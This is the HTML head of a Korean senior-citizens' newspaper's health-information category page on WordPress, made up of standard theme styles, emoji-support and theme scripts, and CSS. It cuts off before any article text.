

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/category/health/health-information/
body_size: 60159
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>건강상식 | 천안시니어신문</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cheonan-senior.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 피드" href="https://cheonan-senior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 댓글 피드" href="https://cheonan-senior.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 건강상식 카테고리 피드" href="https://cheonan-senior.com/category/health/health-information/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheonan-senior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koreasns_pro_css-css' href='https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheonan-senior.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7CNanum+Gothic%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C500%2C700%2C600%7CRoboto%3A300%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>

    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper-child/style.css?ver=11.3.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://cheonan-senior.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cheonan-senior.com/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheonan-senior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
    <script>
        window.tdb_globals = {"wpRestNonce":"6dfe611d85","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"6dfe611d85","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"6dfe611d85","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","postId":909};
    </script>
    <!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cheonan-senior.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc138\uc694...";
var td_email_user_pass_incorrect="\uc544\uc774\ub514 \ub610\ub294 \ube44\ubc00\ubc88\ud638 \uc624\ub958!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc544\uc774\ub514 \uc624\ub958!";
var td_email_incorrect="\uc774\uba54\uc77c \uc624\ub958!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804(\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c(\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="d0d7baae95";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
